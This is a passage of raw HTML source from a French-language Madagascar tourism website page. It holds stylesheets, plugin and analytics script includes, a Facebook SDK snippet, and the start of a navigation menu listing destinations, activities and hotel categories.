.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{background:#3a3a3a}.sfm-floating-menu .sfm-1690373563219 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{background:#666666}.sfm-floating-menu .sfm-1690373563219:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373563219 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373563219 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373563219 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373563219 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{background:#b2410e}.sfm-floating-menu .sfm-1690373796516 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{background:#b2603a}.sfm-floating-menu .sfm-1690373796516:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1690373796516 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1690373796516 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1690373796516 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1690373796516 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip a{text-decoration:none}.sfm-floating-menu .sfm-tool-tip a{font-size:16px}.sfm-floating-menu .sfm-tool-tip a{line-height:1}.sfm-floating-menu .sfm-tool-tip a{letter-spacing:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-x:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-y:0px}.sfm-floating-menu .sfm-button{--sfm-button-shadow-blur:0px}
</style>
<link rel='stylesheet' id='sfm-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800%2C300i%2C400i%2C500i%2C600i%2C700i%2C800i&#038;subset=latin%2Clatin-ext&#038;ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ontm-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/assets/css/global-ontm.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dearpdf-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/css/dearpdf.min.css?ver=2.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='ai-style-css' href='https://madagascar-tourisme.com/wp-content/themes/ontm/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='socicon-css' href='https://file.myfontastic.com/n6vo44Re5QaWo8oCKShBs7/icons.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/madagascar-tourisme.com","hash_tracking":"false","v4_id":"G-KTSRY4GHFM"};/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/wpdm.min.js?ver=6.8.3" id="wpdm-frontend-js-js"></script>
<script type="text/javascript" id="wpdm-frontjs-js-extra">
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/madagascar-tourisme.com\/","site":"https:\/\/madagascar-tourisme.com\/","ajax":"https:\/\/madagascar-tourisme.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"wpdm-icon wpdm-sun wpdm-spin\"><\/i>","client_id":"4ef7e456015828df199d7dc66a8362bb"};
var wpdm_strings = {"pass_var":"Mot de passe v\u00e9rifi\u00e9\u00a0!","pass_var_q":"Veuillez cliquer sur le bouton suivant pour commencer le t\u00e9l\u00e9chargement.","start_dl":"Commencer le t\u00e9l\u00e9chargement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/js/front.min.js?ver=3.3.32" id="wpdm-frontjs-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.wall.1.7.js?ver=6.8.3" id="dcwss-wall-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/plugins/wordpress-social-stream/js/jquery.social.stream.1.6.min.js?ver=6.8.3" id="dcwss-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/js/main.min.js?ver=1.0" id="aibase-main-script-js"></script>
<script type="text/javascript" src="https://madagascar-tourisme.com/wp-content/themes/ai/scripts/ai_facet_wp.js?ver=1.0" id="ai-facet-wp-script-js"></script>
<link rel='shortlink' href='https://madagascar-tourisme.com/?p=4844' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fla-destination%2Fle-sud-ouest%2Ftsimanampetsotsa%2F35754449845_f97974a5eb_k-2%2F&#038;lang=fr" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://madagascar-tourisme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmadagascar-tourisme.com%2Ffr%2Fla-destination%2Fle-sud-ouest%2Ftsimanampetsotsa%2F35754449845_f97974a5eb_k-2%2F&#038;format=xml&#038;lang=fr" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- Metadata generated with the Open Graph Protocol Framework plugin 2.0.0 - https://wordpress.org/plugins/open-graph-protocol-framework/ - https://www.itthinx.com/plugins/open-graph-protocol/ --><meta property="og:title" content="35754449845_f97974a5eb_k" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/tsimanampetsotsa/35754449845_f97974a5eb_k-2/" />
<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
<meta property="og:description" content="" />
<!-- Custom Styling Social Stream -->
<style type="text/css">
.stream li.dcsns-twitter .section-intro,.filter .f-twitter a:hover, .wall-outer .dcsns-toolbar .filter .f-twitter a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-facebook .section-intro,.filter .f-facebook a:hover, .wall-outer .dcsns-toolbar .filter .f-facebook a.iso-active{background-color:#3b5998!important;}.stream li.dcsns-google .section-intro,.filter .f-google a:hover, .wall-outer .dcsns-toolbar .filter .f-google a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-rss .section-intro,.filter .f-rss a:hover, .wall-outer .dcsns-toolbar .filter .f-rss a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-flickr .section-intro,.filter .f-flickr a:hover, .wall-outer .dcsns-toolbar .filter .f-flickr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-delicious .section-intro,.filter .f-delicious a:hover, .wall-outer .dcsns-toolbar .filter .f-delicious a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-youtube .section-intro,.filter .f-youtube a:hover, .wall-outer .dcsns-toolbar .filter .f-youtube a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-pinterest .section-intro,.filter .f-pinterest a:hover, .wall-outer .dcsns-toolbar .filter .f-pinterest a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-lastfm .section-intro,.filter .f-lastfm a:hover, .wall-outer .dcsns-toolbar .filter .f-lastfm a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-dribbble .section-intro,.filter .f-dribbble a:hover, .wall-outer .dcsns-toolbar .filter .f-dribbble a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-vimeo .section-intro,.filter .f-vimeo a:hover, .wall-outer .dcsns-toolbar .filter .f-vimeo a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-stumbleupon .section-intro,.filter .f-stumbleupon a:hover, .wall-outer .dcsns-toolbar .filter .f-stumbleupon a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-deviantart .section-intro,.filter .f-deviantart a:hover, .wall-outer .dcsns-toolbar .filter .f-deviantart a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-tumblr .section-intro,.filter .f-tumblr a:hover, .wall-outer .dcsns-toolbar .filter .f-tumblr a.iso-active{background-color:#4ec2dc!important;}.stream li.dcsns-instagram .section-intro,.filter .f-instagram a:hover, .wall-outer .dcsns-toolbar .filter .f-instagram a.iso-active{background-color:#4ec2dc!important;}.wall-outer .dcsns-toolbar .filter li a {background:#777;}</style>
<script data-cfasync="false"> var dearPdfLocation = "https://madagascar-tourisme.com/wp-content/plugins/dearpdf-lite/assets/"; var dearpdfWPGlobal = [];</script><link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="32x32" />
<link rel="icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
<meta name="msapplication-TileImage" content="https://madagascar-tourisme.com/wp-content/uploads/2025/12/Favicon-ontm-madagascar.jpg" />
		<style type="text/css" id="wp-custom-css">
			.le201-oi__visuals__img__item:first-child {
  display: block;
  background: #202020;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 26px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 18px;
}
.l001-header__spot-widget {

    display: block;
    position: absolute;
    top: 140px;
    right: 80px;
    height: 110px;
    width: 85px;
    z-index: 13;

}
.srpw-block a.srpw-title {
    overflow: hidden;
    color: 
    black;
    font-weight: bold;
}
.menu__item--lvl1 {
    display: inline-block;
    margin-left: -5px;
    color:#ffffff;
}

.le102-event__visuals__img__item:first-child {
    display: block;
    background: #060404df;
}

.le102-event__content__date {
    max-height: 15px;
    margin-bottom: 20px;
    overflow: hidden;
    font-size: 14px;
    font-size: 1.4rem;
    line-height: 14px;
    line-height: 1.4rem;
    color: #000;
    display: none;
}
.menu__item__link--lvl1 {
    font-size: 30px;
    font-size: 25px;
    line-height: 30px;
    line-height: 3rem;
    margin: 0 14px;
}
.ufaqsw-title-name-default_28164 {
    color: #ffffff !important;
}
.col-md-4 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 42.333%;
}
.bh103-mosaic-3-columns__block__list-title {
  font-size: 20px;
  font-size: 2rem;
  line-height: 25px;
  line-height: 2.5rem;
  display: none;
}
table, th, td {
    /* text-align: center; */
    padding: 0px 20px;
}
@media screen and (min-width: 1024px)
.l001-header__spot-widget:before {
    content: "";
    display: block;
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
    background: radial-gradient(ellipse at center,#fff,transparent 65%,transparent 100%);
    width: 150px;
    height: 150px;
    z-index: -1;
}
div.pdfemb-viewer {
  overflow:
hidden;
  line-height: 1;
  margin:
0;
  padding:
0;
  position: relative;
  text-align: left;
  direction: ltr;
  background-color: #d3d3d3;
}
@media screen and (min-width: 1024px) {
    .chapo__title {
        margin-bottom: 40px;
        font-size: 23px;
        font-size: 3.5 rem;
        line-height: 30px;
        line-height: 3 rem;
    }
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 110px; */
    overflow: hidden;
}
	.l101-breadcrumb__levels__icon {
    position: relative;
    width: 60px;
    height: 10px;
    display: inline-block;
}
	.chapo__title {
    margin-bottom: 20px;
    /* max-height: 103px; */
    overflow: hidden;
}
		</style>
		<meta name="generator" content="WordPress Download Manager 3.3.32" />
                <style>
        /* WPDM Link Template Styles */        </style>
                <style>

            :root {
                --color-primary: #4a8eff;
                --color-primary-rgb: 74, 142, 255;
                --color-primary-hover: #5998ff;
                --color-primary-active: #3281ff;
                --clr-sec: #6c757d;
                --clr-sec-rgb: 108, 117, 125;
                --clr-sec-hover: #6c757d;
                --clr-sec-active: #6c757d;
                --color-secondary: #6c757d;
                --color-secondary-rgb: 108, 117, 125;
                --color-secondary-hover: #6c757d;
                --color-secondary-active: #6c757d;
                --color-success: #018e11;
                --color-success-rgb: 1, 142, 17;
                --color-success-hover: #0aad01;
                --color-success-active: #0c8c01;
                --color-info: #2CA8FF;
                --color-info-rgb: 44, 168, 255;
                --color-info-hover: #2CA8FF;
                --color-info-active: #2CA8FF;
                --color-warning: #FFB236;
                --color-warning-rgb: 255, 178, 54;
                --color-warning-hover: #FFB236;
                --color-warning-active: #FFB236;
                --color-danger: #ff5062;
                --color-danger-rgb: 255, 80, 98;
                --color-danger-hover: #ff5062;
                --color-danger-active: #ff5062;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Sen", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
        </head>
<body class="jsFixJumpPage">

<script>
    window.fbAsyncInit = function() {
        FB.init({
            appId      : '986992201435301',
            xfbml      : true,
            version    : 'v2.8'
        });
        FB.AppEvents.logPageView();
    };

    (function(d, s, id){
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) {return;}
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/en_US/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>

<header 
    class="
        l001-header
        jsHeader         l001-header--with-background                 ">
    <div class="l001-header__logo">
                            <a href="https://madagascar-tourisme.com/fr/"
               title="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »">
                                <img class="l001-header__logo__img jsLogo " src="https://madagascar-tourisme.com/wp-content/uploads/2017/07/35754449845_f97974a5eb_k-1.jpg" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
                <img class="l001-header__logo__img--dock jsLogoDock " src="https://madagascar-tourisme.com/wp-content/themes/ontm/assets/img/global/logo-alt.png" alt="Voyage Tourisme Madagascar - Voyage à Madagascar, une « destination découverte »" />
            </a>
            </div>
    <div class="l001-header__hamburger jsMenuMobileTrigger"></div>
    <div class="l001-header__menu jsMenuMobile jsMenuDesktop">
        <nav class="l001-header__menu__list"><ul id="menu-menu-principal" class="menu"><li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Découvrez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/les-incontournables/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Les incontournables</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-immanquables/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les immanquables</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-belles-plages/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus belles plages</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/les-plus-beaux-parcs/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les plus beaux parcs</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/les-incontournables/patrimoines-mondiaux/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les sites classés au Patrimoine Mondial</a></li>
		<li class="menu__item menu__item--lvl3"><a href="http://madagascar-tourisme.com/fr/obt_eve/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les grands évènements</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/vos-envies/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Que faire à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Faune et flore</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/birdwatching/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Birdwatching</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/trekking-rando/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Trekking / Rando</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/surf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Surf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/kitesurf-windsurf/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Kitesurf / Windsurf</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/croisiere-a-voile/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Croisière à voile</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/peche-sportive/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Pêche sportive</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/faune-et-flore/les-baleines/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Observation des baleines</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/plongee/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Plongée</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/photographie/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Voyage photographique</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/ecotourisme/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Ecotourisme</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/vos-envies/raid-motorise/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Raid motorisé</a></li>
</ul></li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/la-destination/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Visiter Madagascar : Que voir à Madagascar</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/les-terres-centrales/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Les Terres Centrales</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-nord-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Nord-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/lest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">L’Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-est/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Est</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/le-sud-ouest/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Le Sud-Ouest</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/la-destination/peuple-et-culture/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Peuple et culture</a></li>
</ul></li>
</ul></li>
<li class="menu__item menu__item--lvl1"><a class="menu__item__link menu__item__link--lvl1  jsMenuLinkLvl1 jsSubTempo">Préparez</a><div class="menu__submenu jsSub">
                            <div class="menu__submenu__inner">
                                <ul class="menu-lvl2 jsMenuLvl2">
                                    <li class="menu__item menu__item--lvl2">
                                        <a href="#" class="menu__item__link menu__item__link--back jsMenuBackLvl1">Retour</a>
                                    </li>
	<li class="menu__item menu__item--lvl2"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/" class="menu__item__link menu__item__link--lvl2 jsMenuLinkLvl2 ">Hôtels et Hébergements</a>	<ul class="menu-lvl3 jsMenuLvl3">		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-dexception/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels d&rsquo;exception</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-standards/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels standards</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/hotels-pas-chers/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Hôtels pas chers</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/chez-lhabitant/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Chez l&rsquo;habitant</a></li>
		<li class="menu__item menu__item--lvl3"><a href="https://madagascar-tourisme.com/fr/hotels-et-hebergement/lodges/" class="menu__item__link menu__item__link--lvl3 jsMenuLinkLvl3 ">Lodges</a></li>
</ul></li>
